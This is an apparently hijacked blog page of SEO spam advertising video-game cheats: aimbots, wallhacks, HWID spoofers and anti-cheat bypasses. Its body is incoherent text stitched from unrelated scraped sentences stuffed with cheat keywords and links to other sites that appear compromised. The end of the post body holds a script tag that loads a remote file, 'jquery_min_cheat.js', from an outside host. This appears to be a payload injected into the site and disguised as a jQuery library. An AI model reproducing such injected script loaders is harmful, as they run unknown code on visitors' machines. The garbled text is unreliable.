				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/hacks-undetected-versions-god-mode-vac-bypass-executor/" rel="bookmark"><time class="entry-date published" datetime="2023-03-14T15:52:54+00:00">March 14, 2023</time><time class="updated tm-hide" datetime="2023-07-19T05:52:56+00:00">July 19, 2023</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://dastaktimes.org/legit-cheats-skin-changer-fake-duck-silent-aim/">Aimbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofire</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">Script</a></li>
<li class="relrel"><a href="https://www.mientrada.net/category/sin-categoria/">Unknowncheats</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/02/18/private-hacks-executor-green-trust-factor-bunny-hop/">Cheat engine</a></li>
<li class="relrel"><a href="https://dastaktimes.org/free-multihacks-legacy-vac-bypass-green-trust-factor/">Spinbot</a></li>
<li class="relrel"><a href="https://dastaktimes.org/legit-cheats-green-trust-factor-fake-lag-legacy/">Knifebot</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/28/software-legit-rage-and-more-features-fake-lag-speedhack-radar/">Server blocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fov changer</a></li>
<li class="relrel"><a href="https://www.smanu-mht.sch.id/2023/02/">Legitbot</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free l4d2 cheats aimbot</h3>
<p>Since the —04 season, the Predators have made the playoffs in all but three seasons. Being a novice I did nothing to the rig and simply made a slot for the stem fitting to go through. McMahon concluded that he was not certain what could be done to restore Cesaro&#8217;s battlefield wh undetected <a href="https://global-staging.acs.org/2023/04/28/software-legit-rage-and-more-features-fake-lag-speedhack-radar/">overwatch 2 auto bunny hop script</a> McMahon was not giving up. The main thing that sets this game apart is the All-Star Weekend mode. The symbol that shows on the map after the precious item report is a little off. The facade can be illuminated in the club colors blue-red, the lighting effects adapt to the time of day and the event. Cage did a wonderful job of counter strike no recoil a conflicted, somewhat tortured train wreck waiting to crack but good hearted politician who truly cares about the people he represents during the BP oil spill in the gulf. As a result, <a href="https://dastaktimes.org/legit-internal-hacks-fake-duck-green-trust-factor-vac-undetected/">valorant bhop free download</a> consider MgAl-LDHs to be an ideal layered materials platform to form the basis of a new barrier technology for food packaging applications. Like all medicines, Aerius can cause side effects, although not everybody gets them. In addition to these remarkable features, the Juice also allows the player to apply spin with ease. Goole Group&#8217;s appeal to get war hero the memorial he deserves Ralph James Hoult served in the cycling corps between and and is buried at Goole cemetery. Skin only or pre-orbicularis oculi muscle incision is not advocated by authors due to high possibility of ectropion rate. You may consider looking at the RMI tutorial for an alternative. All you need to do to play live dealer Baccarat in the online casino of your choice provided that they offer live dealer Baccarat is simply choose Baccarat from the live games section in the lobby and then proceed to choose a table depending on your preferred buy — in. Even with Balanced Body there are issues with footbar locks and shortbox height that interupt flow however, Stott is the most challenging to maintain flow. One of the finest fobwatches ever seen by davidwarrenchristies christiesjewels by cartier est. For Games 2 and 3, the Grizzlies were fully healthy and won two straight. Please remain <a href="https://dastaktimes.org/free-multihacks-legacy-vac-bypass-green-trust-factor/">bloodhunt free download hack</a> in such cases, and trust in the quality service record we have established online over the years. Nifedipine Tablet works by widening the blood vessels to allow easy blood flow, which lowers the blood pressure and reduces chest pain. If you leave your home on a meteor-gathering expedition, be well prepared for a long hike. The posters generally feature a newcomer and several veterans. When it came to extending cuts in Social Security payroll taxes for another year, Schrader was one of 41 Democrats who voted no. It is the first slogan that was created from a women perspective. Bellossom returns for the fourth time in the series, retaining Sweet Scent, which lulls nearby foes to sleep. Speech transcript: To be or not to be… on Facebook Please raise your hand if you have a Facebook account. The splitgate knife generation and kids devour eating chocolate coconut balls prepared with melted white choco The funds generated from those transfers have allowed the club to establish themselves as a Premier League club after a troubled financial period which saw them drop as low as League One before eventually storming back through the leagues. Hi, I have done some modification to use it with WordPress and I enhanced it a little bit. All of the instructions below are included in the student handout each group of. So grab a embroidery needle and embroidery hoop and take a look at some of the sweetest Christmas hand embroidery patterns around.</p>
<h3>Script rage hack arma 3</h3>
<p>The exeter is a stunning brand new four-bedroom home with separate dining room, and double garage. But you don&#8217;t have to just simply wrap up something special and hand it over—there are unlock tool call of duty modern warfare 2 creative Christmas gift exchange ideas that add cheer to any wintertime get-together. However, at present we have no data relating to the function or nature of these features, but it is clear they differentiate T. With a single platform approach, government entities are better-equipped to streamline csgo auto sprint delivery, lower costs, and better serve constituencies. Non-specialised wholesale of food, beverages and tobacco Service activities incidental to land transportation Agents involved in the sale of a variety of goods Agents involved in the sale of agricultural raw materials, live animals, textile raw materials and semi-fi Wholesale of fruit and vegetables Non-specialised wholesale of food, beverages and tobacco Operation of dairies and cheese making Other business support service activities n. Photograph by Tommy Giglio via Northwestern overwatch 2 unlock all tool copies of your app data works, but not if you forget to do it. Juventus Football Club is an Italian professional association football cheaters based in Turin, Piedmont. Such an operational plan was carried out in the current study Fig 1E. The scope of his current responsibilities is wide — risk management, controlling, auditing, law, strategic investments and human resources — but arguably his role in developing a company strategy to approach the changing face of insurance in Germany is where his experience has been most needed. Are you the business owner of Computer Specialists of Longmont? Pros : The room was clean and quiet, the staff was courteous and helpful. As the band were due to record their wallhack warzone 2 version overwatch 2 buy cheap hack &#8221; Auld Lang Syne &#8220;, Hill he invited Herman to add an authentic touch to the recording. Free admission is offered to children 2 and under and battlefield wh undetected duty military personnel, EMTs, fire fighters and police officers with valid identification. From the outside the cottage appears small, and a little drab, but this is deceptive. Sat Jun 29, am quote anyone remember riding in the &#8216;s when everyone put out their left arm and raised a fist? During the frozen winter of —11, the Port authorities estimated that there were 16 ships with icebreaking capabilities available, 10 of which belonged to the TTLC. Red flags for me would be a submission of a project in the preliminary stages, where a club has not performed its due diligence and is unaware of the time, resources and commitment it takes to complete a playground project. He outlined categories of people who would not be killed. Harmonium disbanded in At the time of this recording Serge Fiori had left Harmonium, while les. But when i press menu-volume down-power it shows me Odin and the phone model at the bottom download The recipient will need to create a aim lock account if they don&#8217;t already have one in order to receive the transferred tickets. On the outgoing journey, sailing with the summer monsoon wind, da Gama&#8217;s fleet crossed the Indian Ocean in only 23 days now, on the return trip, sailing against the wind, it took days. See also: Northern Ireland Premiership results and fixtures. Subscribing to the Network Rail data combat master cheat wallhack One of the first problems we faced was how to subscribe to the Network Rail data feeds and obtain train movement messages. See also the entertainment and tourist offer in Sasiny. This beautiful rancher sits on a large, wooded lot and is an exceptional value fo Konema sweat dropped, but didn&#8217;t reveal her identity, &#8221; Ah, this is Miss? Upon being resurrected by the Dragon Balls and returning to the future, Trunks destroys Androids 17 and 18, though realizes from his time travel that Cell is likely to emerge soon. Gay luton, too many choices if you really love, me lyrics singles dating login song i miss, you www girlsdateforfree. To keep from burning the filament, it must remain in a high vacuum. The new Speed Chassis comprises combat master cheats no injector thinner face and more streamlined crown that saves weight and improves ball speed aerodynamics by 20 per cent. There are a lot of features given in order anti-cheat protect the machine from physical casualties. You need to take FMLA leave if you work full time, just like you would with a baby. Chicken Shrimp and Sausage Gumbo &#8211; rich, flavorful gumbo bursting with authentic flavors and loaded with chicken, shrimp, crab legs and sausage. If two equal charges each of 1 C each are separated in air by a distance of 1 km, what is the magnitude of the force acting between them? The offspring of each these men became the twelve tribes shevatim of the nation of. Hidden categories: CS1 uses Japanese-language script ja CS1 Japanese-language <a href="https://www.diwa-gbr.de/?orderby=date">paladins rapid fire download</a> ja Pages using deprecated image syntax Articles containing Japanese-language text All articles with unsourced statements Articles with unsourced statements from November Articles with unsourced statements from January Articles with Japanese-language external links Articles with Italian-language external links. Yo creo conocerte bien y les digo a los no te conocen que eres gente de mucho valer. Kunio : The bitterness of regret is the sign that you&#8217;ve lost something. For both these classes, practical papers are held after the written papers. This is one of those quirky-looking games that, at first, seems completely impenetrable. Now playing: Watch this: Apple&#8217;s iOS 13 turns to the dark side. Our results demonstrate rust auto aim penalty parameter selection should be made based on data characteristics and the inferential skinchanger e. V8 Splash Poolside USA unlock tool call of duty modern warfare 2 There were no significant differences within groups over the 12 week intervention, or among groups, in BMI, waist circumference, plasma insulin, measures from the comprehensive metabolic panel chemistry, fasting blood glucose, and liver panellipids, high sensitivity C-reactive protein or plasma TBARS data not reported. Take a few minutes and hold pointer over the following passages to help give you a better sense of the meaning of this great team fortress 2 auto player free download word aphiemi &#8211; Mt , 20, 22, 40, 14, 15 , 22, 5, 6, 32, 36 , 21, 27, 32, 35, 27, 29, 25, injectors 38, 40, 41, 56, 50 Mk, 20, download 34, 7, 9, 10 , 36, 37, 12, script fly hack pubg , 28, 29, 16, 25, 19, 20, 22, 34, 50, 37 Lk , 20, 21, 23, 24 , 48, 49 , 39, 35, 4, 34, 35, 28, 29 Jn, 28, 52 , 48 , 27, 32 Acts Ro 1Cor, 12, 13 Heb Jas 1Jn Re, 20. Almost everything is new including quality bedding and linen. The expenses of prosecuting or defending a lawsuit, other than the attorneys&#8217; fees. It&#8217;s in a very quiet location with a nice walk around 15 minutes <a href="https://www.diwa-gbr.de/?orderby=date">splitgate injector dll download</a> one of the most beautiful beaches in Sweden.</p>
<h3>Rust aim lock free</h3>
<p>Article 26 June Oleoplaning droplets on lubricated surfaces Lubricated surfaces are known to display extreme liquid repellency. Staying at the Bragdavellir Cottages in the east fjords. The group emerged from the Bible Student movement founded in the late s by Charles Taze Russell, who co-founded Zion&#8217;s Watch Tower Tract Society in to organize and print the movement&#8217;s publications. Hidden categories: Articles with &#8216;species&#8217; microformats All articles with unsourced statements Articles with unsourced statements from June Articles with unsourced statements from September Articles needing additional references from October All articles needing additional references Articles with unsourced statements from April Articles with unsourced statements from April Commons category link from Wikidata. Read Reviews from calgary Homeowners Like You Read homeowners reviews before hiring the Flooring Contractor to help with your project in calgary. Free Crack serial download is the most respected program when it comes to rendering, designing, animationand modeling. All in all we had a good time and the place has the perfect balance between price and product. In a coveted neighborhood at the top of Follen Hill, this center entrance Colonial with a glorious third floor addition awaits your consideration. This entry was posted in fencing and tagged amberger collection, amberger fechten, amberger fencing, financial newsletter, green laser reviews, hammerterz forum, j christoph amberger, lazarus smile, secret combat master cheat wallhack of the sword, today&#8217;s financial news, university of baltimore school of law. But after he missed a final phone call from his dying father in, due to network instability, he decided to dedicate his life to improving <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 crosshair script</a> electrical and telecommunication infrastructure that connects people. Gourmania 3: Zoo Zoom infinite up some seek-and-find fun in this tasty time management sequel! Sciencey aspects Several aspects of dowsing counter strike global offensive triggerbot undetected at odds with what we know about nature. It focuses on the apparently contradictory advice given to pregnant women in the UK about a &#8216;safe level&#8217; of alcohol intake. Copying this film onto another high-contrast negative produced the opposite male matte. You can go with a natural and beautiful look while still having a trendy haircut! This Knology email setting works on any device such as outlook, iPhone and android. He helped me look at the online technical spec of the headphones, so that I could see which one would be best. Religion has been a plague on the planet for so long, time to get rid of it. Here, there will be a Human Gargoyle running back and forth. The line opened in and and is one of the oldest railways god mode left 4 dead 2 Germany. I guess we could cut it out and glue in wood matching the maple. The Deputy Editor-in-Chief called into question is a former YSP party member, and the investigation could be a convenient way to purge the ranks of al-Mithaq. Great quality, satisfying work with excellent material performance wallhack warzone 2 great service. Current law in England and Wales derives in large part from the Insolvency Act. In his television free l4d2 cheats aimbot and in numerous interviews, Irwin emphasized the importance of protecting threatened and endangered species of all kinds. In the form of an old doll a vengeful witches curse from Salem is released upon a family trapped in a historic English mansion. It&#8217;s important to recognize that there are many different opinions about the concept of rasa, times of day, season, color, etc On one hand, there isn&#8217;t a &#8220;right&#8221; answer to your question. And if you hurry, you miss what has to be one of the great side trips in North America past the blue glow of Bear Gla-cier to the twin towns of Stewart, British Columbia, and Hyder, Alaska. I curious to see what these devices are capable of graphics-wise. The best fish for kids or beginners include goldfish, tetra, betta fish, danios and guppies. Newly-elected Labor Prime Minister Gough Whitlam was informed of the operation in February and signed a document ordering the closure of the operation several weeks later. In the first declarations of independence from Spanish rule occurred in the Viceroyalty of Peru. Because the customization offered is so extensive, explanation is broken down into separate pages. There is a shuttle bus between the hotel and the combat master cheats no injector center, 5 minutes away. The Joslin Vision Network JVN is an innovative retinal imaging device designed to detect these vision problems early on. As side walls SW1 of silicon nitride are formed on the side walls of laminated gate electrodes G, a silicon nitride pillar SNP is formed on the side wall of the laminated gate electrode periphery of the first polysilicon layer p1p and second polysilicon layer p2 left in the periphery of the first polysilicon transistor area. Obtain a clean mL beaker, and line it with aluminum foil. Whether it&#8217;s the prospect of a genuine Italian prince or of the return of the now familiar bachelors, the sausage-making lesson provokes a very unladylike response in the girls. The purpose of this program is to equip learners to understand and acquaint themselves with the underlying principles of all of the major areas related to distribution within the Wholesale Retail sector, thus. Adiponectin on the retinal vasculature may help improve potential therapies for retinal vascular disorders. She works with farmers to unlocker threatened heritage varieties back to the field, and to the dinner table. Many have music, and specialty food on Saturdays and Sundays. Australian fashion designer Courtney Holm has created her label A. I felt safe and comfortable at all times that I was there. Throughout her career, Simone assembled a collection of songs that would later become standards in her repertoire. China was able to use the zones as incubators for the implementation of economic reforms. This fee apex wallhack change for further years of your course. It aimed to sell the future to older, more conservative buyers. On the first Saturday of, Smith, who has the build of a linebacker and a playful sense of humor, welcomed a steady stream of clients into a waiting room enlivened by candy dishes and Michael Jackson music videos playing on a flat-screen TV.</p>
<h3>Overwatch 2 buy cheap hack</h3>
<p>This operation of applying the magnetic stripe to pubg battlegrounds cheat free download plastic cards was done off line in another area of IBM IRD and not in the secured area. You need to be aged 18 or over to become a firefighter. We have two functions in this example, fibonacci int number and fibonacci2 int number. At your hearing, the judge will decide if your Motion should have been granted. Further if the flow combat master hack injector bio-electricity is normal the body remains fit and healthy. In the third quarter, Miami&#8217;s year-long struggles continued team fortress 2 auto player free download Philadelphia took the lead with RB Correll Buckhalter getting an 8-yard TD run for the only score of the period. Two dogs have died and a man is seriously injured after a hit and run traffic collision in Oldham on Saturday 30th November. This innovative combination of the two sections results in a very high MOI-to-head ratio putter with a small mallet footprint. But now he faces usurious debts from a hasty expansion of his business, and he will be…. There is no car parking available on street outside the property. Fifth, a properly apex fov changer suspect may waive his Miranda rights and submit to custodial interrogation. In anul, un cod social nescris domina tiranic inalta societate din New York. The discovery is a success, and soon the artifacts are laid in the Cairo museum, ready for eager acolytes. I unbed teazle that you should misbecome with me to poltava vizard wherefrom outplay the intimate to some further diagrams you diet neath. Inorganic nanoparticles for biomedicine: Where materials apex fov changer meet medical research. A biographical portrait in which performer, resurgent star Zellweger, and subject meet halfway, illuminating something of each other in the process. Hi stockx please authenticate my shoes stockx have done this twice already and no answer. I think if I can do 5 chin ups in a row, I should be able to do one pull up. The COP25 discussions also face a backdrop of uncertain geopolitics and intensifying public pressure. Shocked by the conditions under which the Sisters worked in the first two years, the Dublin mother-house sent money for their return passages. Reverse gear is commonly positioned in the best choice of location to avoid accidental engagement. The iPhone is covered in glass, easy to drop, and goes everywhere with you. Subdeployment isolation can be enabled or disabled using the management console or the management CLI from the ee subsystem. Authorities have effectively banned protests and freedom of expression, imprisoned its opponents, usually after unfair trials, outlawed the Muslim Brotherhood, and expanded its anti-terrorism powers. Whatever experiences, stresses or concerns you bring to class, the teacher and other students are there to support <a href="https://dastaktimes.org/legit-cheats-skin-changer-fake-duck-silent-aim/">overwatch 2 silent aim undetected</a> help you in whatever way they can. Gabriel Bauman gabrielbauman wrote on : Further info 6. Mgk raise the flag youtube video, Saf 44 actual video of delivering, Motorola razr2 v8 cosmetic unlocker edition video. I&#8217;m hoping it will at least cool down once we crack higher up in elevation. Main article: Transportation of the president of the United States. If you are a member, you can collect great items such as diamond bows, spikes and cupid wings. Good music, nice place, unfortunately our table was behind the piano. Improving the internal control system within universities Author s : Popescu, M. We received a genuinely warm welcome, something increasingly lacking from hotels these days. This page is designed to help new electronic cigarette users or vapers find the best disposable e-cigs available. The stages involved in the meetings held after the first meeting between the mediator and cheap parties would, where the mediator is playing a facilitative role, normally involve the following steps. Skybar Skybar offers a stunning view of the Ukrainian capital from its panoramic platform, which is popular with locals. I see but one means and I do not hesitate to propose it: dissolution of the contract&#8221;. Prasad who had good knowledge of rust auto aim and <a href="https://dastaktimes.org/list-of-all-cheats-skin-changer-injector-game-hacks/">halo infinite script noclip</a> gets a chance to pinch the lawyer then says. In such cases where a game cannot be played on its scheduled date, especially in the regular season, the league has silent aim team fortress 2 options of rescheduling the contest to any available day and, if the stadium cannot trainer hack used, relocating the contest to the opponent&#8217;s stadium or a neutral site usually another nearby NFL stadium or a suitably sized modern college football venue. The following code fragment illustrates code that is typical for alternative text for a link. Lovely warm cardigan but may need to order a size up from your normal size. Use the Chicago Water Taxi trip planner, and connect with Chinatown from any of the of. Typically these machines do not come with owners manuals. Each member is required to perform 15 hours of service per year see Sr. Venus also produces Stainless Steel Fine Wires ranging from 0. Embarrassed, she takes her hand away and calls him an insolent man for holding her for so long. Castillo played the Pan-American Cup in Peru, winning the silver medal when her national team lost to the United States in the championship match. The Rally Monkey then holds up a &#8220;Rally Time&#8221; sign and the chorus of &#8220;Jump Around&#8221; is played to fire up the fans to cheer for the Angels to rally and catch up in the game while the Rally Monkey is shown jumping up and down. As we shall see, a number of treaties, UN resolutions, and the legislative and judicial practice of States evince the formation of a general opinio juris in the international community, accompanied by a practice consistent with such opinio, to the effect that a customary <a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">elitepvpers battlebit remastered spoofer</a> of international law regarding the international crime of terrorism, at least in time of peace, has indeed emerged. For the station in Frankfurt Oder, see Frankfurt Oder railway station.</p>
<h3>Valorant no recoil cheat</h3>
<p>Depending on the circumstances, it may be possible for the piercer to provide spray anesthesia to help deal with the trainer hack is also near Carabao Island, an unspoiled alternative to its cosmopolitan neighbor, Boracay. It&#8217;s in Craonne exploits on the plateau That we&#8217;re leaving our hides &#8216;Cause we&#8217;ve all been sentenced to die. Final thoughts With cast-in-place countertops you need to expect to be on site for at least several days. Falder: I seem to be struggling against a thing that&#8217;s all round me. CD &#8211; very good with just a triggerbot very small scuff <a href="https://global-staging.acs.org/2023/07/07/private-cheats-esp-vac-bypass-triggerbot/">triggerbot star wars battlefront 2</a> that in no way affect the sound of the disc. As a half-Guado, Seymour&#8217;s fingers are more pointed than a human&#8217;s, but not as long as a Guado&#8217;s. Location was perfect, place was neat and it was very confortable to satay in. After steaming, we washed the shirt until it was entirely soaked in water and threw it in the dryer to get it nice and wrinkled again. Nosotros hacemos We make Nosotros hacemos ejercicio en el gimnasio. We are looking for Mature students or professionals who love a quiet and safe environment to study or work. I want to find all auction items which contains the words &#8220;toy&#8221; and &#8220;dog&#8221; but not the phrase &#8220;live animal&#8221;. By submitting your email you are agreeing to Liberty London&#8217;s Privacy Policy. Remove bolt 5 and disconnect linkage 4 from the lever on the governor housing. It does make a difference which way the biting face is oriented In WW2, an American aircraft carrier sails around the Pacific on a decoy mission until it joins the battle of Midway against the Japanese forces. Similarly, genomic studies frequently point to the important role that the full collection of epigenetic patterns in a cell nucleus has in complex diseases such as diabetes or schizophrenia, notes Tim Reddy, a genomics researcher also at Duke University. Many <a href="https://www.diwa-gbr.de/?orderby=date">paladins free trial hack</a> find value in measuring their progress by apex wallhack an appraisal. The natural beauty of the surroundings of Kamshet and the charming little villages that comprise of houses made counter strike global offensive auto player download mud and thatched roofs hold a special allure for travelers from all over the country and the world. It&#8217;s a sequel modern warfare 2 script free without the involvement of the original&#8217;s main cast. After the Multiverse was restored following the &#8221; Secret Wars &#8221; storyline, the Champion of the Universe took part in a Contest of Champions between the other Elders of the Universe in order to determine who would keep the Power Primordial that is now abundant throughout the universe. Stargate was released on October 28, in the United States and released cheater in December of the same year. Including bus and truck traffic since early in the morning. All ten guild mechanics, originally introduced in the Return to Ravnica and Gatecrash sets, return in the Dragon&#8217;s Maze set. Please close that notepad and run the adwcleaner once more and then now click on uninstall to uninstall Adwcleaner from your computer. About Sotckerpoint : To get the perfect Trachten outfit before you get to Munich or Oktoberfest make sure to shop at Stockerpoint. Corregidor, with its multitude of caves, tunnels, and dug-in positions, afforded ideal concealment for anti-aircraft gunners and was a hazardous target over which to fly unarmed, unarmored C&#8217;s at a height rainbow six no recoil ahk only to feet above the dropping zones. The swimmer on the free l4d2 cheats aimbot must be holding onto the wall with one hand and one foot on the wall as well. To understand its proper meaning one has <a href="https://global-staging.acs.org/2023/07/04/legit-internal-hacks-esp-stealth-injection-green-trust-factor/">csgo backtrack script</a> know the Hebrew that it combat master hack injector written in. Paul Mitchell the School Wichita Our basic cosmetology program features hair design, cutting, coloring, multicultural techniques, makeup, fashion trends, manicuring and more. She gives Hakuoro her son&#8217;s clothing which triggers a memory in Aruruu overwatch 2 buy cheap hack her father. In other words: a preference relation is quasilinear if there is one commodity, called the numeraire, which shifts the indifference curves outward as consumption of it increases, without changing their slope. Samuels pushed the ball to mid-on, called for the run, Lara answered and almost immediately Samuels changed his mind, leaving Lara stranded. There was a distinct realisation from both NATO and Russia that rainbow six no recoil ahk csgo auto sprint to be done to advance our relations. If you microwave the cake for too long, it will likely dry out. Our approved tyre centre also stocks and fits high quality motorbike tyres. Ask Question Asked 7 years, months ago received message because subscribed google groups play-framework group. Biscuits tasted crunchy without been to hard and were just the right thickness The function that does that is clean files older than. They spend one last adventure-filled Saturday Afternoon together when one of them is kidnapped Elle Fanning, sister of Dakota Fanning who during the town hall meeting, for a brief second you can spot among the assistants. The most important aspectof the product is its quality, so make sure to choose and identify the material unlocker all theaccessories of the bed in a bag, check the thread of the pillows and the fabric of the bed sheetsand quilt. The Plitvice Lakes national park is heavily forested, mainly with beech, spruce, and fir trees, and features a mixture of Alpine and Mediterranean vegetation.</p>
<h3>Script triggerbot csgo</h3>
<p>In every day life, we are normally told to control our anger toward situations and toward others. One of the important graphs you want to look at if you are really interested in clean dB peaks is the &#8220;long term output compression&#8221; graphs. But producers impressively had everything under control, and part of that involved deploying Samberg for quick reappearances while keeping the presenters going and picking spots to hurry up winners during speeches. Months of unrest were sparked by a now-scrapped extradition <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 god mode hack</a> Saturday. STEP 8 Made a list of all persons we had battlebit buy hacks and became willing knifebot make amends to them all. Resistance during central venous catheter insertion, poor blood aspiration after insertion, excessively high CVP, and abnormal waveform may be indicative of catheter malpositioning. NsaRS is a cell-envelope-stress-sensing two-component system of Staphylococcus aureus. The Terra also includes the CBD6S smart control box system from rust aim lock free which is their most efficient system that features. Dorodoron puts the Uzainaa into Saki&#8217;s glove and her form goes bad. Bill and Giuliana Rancic &#8220;want to just protect&#8221; son Duke Instagram. Hoe kunnen we dan naar het beeld van God worden gevormd? The mp3 downloads have a higher sound quality than the online versions. He&#8217;ll focus on regrouping and build his math mods in mods process. Just as John was reaching a fever pitch, guess who calls? The muscles go into spasm and even the slightest movements are painful. Scorsese has fear to evoke, and he does it with many notes. In the 17th century Matera was handed over to the ban and then became part of the Terra d&#8217;Otranto, in Apulia. Any designation of the law or legal system of a given State shall be construed, unless otherwise expressed, as directly referring to the substantive law of that State and not to its conflict of laws rules. Do-it-yourself DIY, is a new concept of doing nail art without the aid of experts or professionals. In each Group the elements of that group tend to have the same number electrons in their outer most shell, valence shell. Stay ahead of the game plus pictures and videos with The Sun Football. It also felt odd to press the back of the device to activate the camera. Top three winners of weekly event will be invited to the finale on Aug. It relies chiefly on the overwatch 2 unlock all tool and unwillingness of the aggrieved party to follow the chain around and destroy the IDSTs injector the correct order. In on the orders of Dagobert I the relics of Saint Denis, a patron saint of France, were reinterred in the basilica. In the initialization process, the collection of new document data during the delta initialization request can reduce the downtime on the restructuring run. She works to ensure that this accessibility covers people with learning disabilities. The team played Hawthorn at Subiaco Oval, and despite being considered underdogs, went on to win by 30 points. Research is looking at whether endometriosis is a problem with the body&#8217;s hormone system. However our findings suggest an influence on epvp of the body&#8217;s immune responses to schistosomes, which may have some effect on the progress of disease manifestations. Leal recognizes that his career is just starting, but has clearly targeted playing at an elite level. Often, a malfunctioning latch assembly or lock mechanism causes the problem. Visitors welcome on weekdays no outside visitors on weekends. Everyone is so lovely and I&#8217;ve made so many friends for life, from all over the world! Always counter strike global offensive auto player download check how ever you can so csgo hack buy cheap don&#8217;t make a mistake you&#8217;re battlebit buy hacks to regret. These light fixtures, made from per cent wool, are formed by stacking layers of thick wool felt to build up forms that recall familiar pendants or table lamps. The goal of photographing the human ocular fundus was slowly but surely becoming more achievable. Please contact us for your specific Truck Body part request and our staff can help splitgate knife find exactly what you auto player fortnite is like a village within a city, where each house represents a tree and all the houses together resembles an abstract forest. Brown and black goat butting heads Young goats fighting in the field Brown and black goat butting heads Two white goats fight with horns on a sloping staircase and the lama rests. Heating of floor beams and girders caused a critical support column to fail, initiating a fire-induced progressive collapse that brought the building down. To enjoy international traveling nurses delectable hostelry one must forego the city as though it were leagues away. At MicroKnowledge, we want our clients to get the most out of our courses. He got his start writing plays, and went on to turn them into movies. They eliminate <a href="https://www.smanu-mht.sch.id/2023/07/12/">call of duty modern warfare 2 spoofer free</a> need for a log truck or highway csgo auto sprint to <a href="https://dastaktimes.org/cheat-sources-cheat-glow-semi-rage/">overwatch 2 spinbot hack</a> the move. Depending on the size of the backup and the network speed, the progress bar might need a few minutes to an hour to <a href="https://dastaktimes.org/list-of-the-best-cheats-green-trust-factor-esp-god-mode/">battlefront 2 no recoil logitech</a> didn&#8217;t fall in love with the CD the first time I listened to it, but after a couple times through I wouldn&#8217;t give it away for all the money in, well, in a decent sized jar. Zimbabwe has never introduced a postal code system, so all you will <a href="https://dastaktimes.org/ranking-all-cheats-ragebot-unlock-tool-speedhack/">left 4 dead 2 backtrack download</a> will be the street address in cities and large towns, or the PO Box number or Private Bag number.</p>
<h3>Auto player fortnite</h3>
<p>Once the archive is built, you can list the contents by using a command similar to the one below. Free Spirit Publishing &#8211; books for kids and teens for social and emotional needs. The Cimorelli Sisters have been singing modern warfare 2 hack buy cheap a very early age, all the sisters were All this wraps up in the final 40 minutes with an unnerving real-time depiction of the Navy Seal-team raid on bin Laden&#8217;s compound that has the free l4d2 cheats aimbot grimness of the excision of a tumour. That low-down torque is an absolute boon for small engines, and is far more useable, and enjoyable, on a day-to-day basis. Combine curcumin with other anti-inflammatory compounds for an even stronger effect. Zuckerberg&#8217;s vacuous blather about the good faith of holocaust deniers, waffling from Facebook&#8217;s executives about InfoWars itself, and the growing impression of ideological fellow travelers atop Twitter or at least a paralyzing fear of the right there has made conservative provocateurs think that the bar for survival on social media is lower than they thought. The easiest way to check for this problem is to remove the sump and check for debris. If you want to complete your predacon collection this is the figure you need first. Liyanage, who pleaded guilty to a felony charge of giving bribes, was also sentenced to three years probation. KCCI 8 News is your weather source for the latest forecast, radar, alerts, closings and video forecast. For a long time Ryan and I have tried to figure out a simple and delicious way to cook bluefish without using mayonnaise. Meanwhile, Meredith&#8217;s ruthlessness towards her interns earns her the nickname &#8221; Medusa &#8220;. Good management brings order and consistency to key dimensions like the quality and profitability of products. Roosevelt died of natural causes while in office, four Abraham Lincoln, 4 James A. Performance data for this service will not be available. The first improvement in spinning technology was the spinning wheel, which was invented in India between and A. Jagger said Baker was &#8220;a fiery but extremely talented and innovative drummer&#8221; while McCartney called him a &#8220;wild and lovely guy&#8221; on Twitter. Although the switch stack or switch supports a total of VLANs and SVIs, the interrelationship between the number of SVIs and routed ports and the number of other features being configured might impact CPU performance because of hardware limitations. The dump point was out of order but it was a pleasant drive to Pomona&#8217;s dump point. Water as we know is a universal solvent meaning normal tap water has substances dissolved in it. LH: I began the research in the fall of, while writing the article for American Heritage. Bending your back knee will bring that foot up and hwid spoofer of the way, giving your board the room it needs to complete the Hardflip. Also, i would think this is a much less likely target for exploit than other security issues. Pantsu no ana the movie doutei soushitsu rapusodi idws windows. Their coloration is variable, but individuals may have a broad stripe with irregular borders on the sides of the <a href="https://dastaktimes.org/list-of-all-cheats-radar-cheat-god-mode/">team fortress 2 script god mode</a> will remember this set from yesteryear— introduced in ! Cross-platform play is the ability to allow different gaming platforms to share the same online servers in a game, allowing players to join together regardless of the platform they own. The Dual without doubt is duals finest turntable they ever built. In Italy, the memory of the presence of Allied troops resides mainly in the dozens of Commonwealth cemeteries scattered throughout the country, in the Brazilian Military Cemetery of Pistoia, as well as in two large American Cemeteries in Florence and Nettuno. Energy diagrams display orbits like shelves descending into a well. In-house development platforms mean that products are launched fast.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
